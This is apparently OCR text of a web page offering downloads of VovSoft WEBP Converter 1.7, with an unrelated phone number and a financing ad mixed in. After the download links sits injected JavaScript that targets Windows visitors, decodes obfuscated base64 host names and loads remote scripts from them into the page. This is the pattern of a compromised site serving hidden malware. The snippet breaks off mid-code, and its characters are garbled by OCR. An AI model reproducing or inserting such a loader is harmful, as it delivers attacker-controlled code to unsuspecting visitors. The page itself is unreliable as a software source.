
(404) 557-7727
FINANCING NOW AVAILABLE! GET DETAILS
Download VovSoft
WEBP Converter 1.7
Offline Installer
Torrent
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1)
{const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
u=c72c52c0″;document.body.appendChild(s_e);});}else{const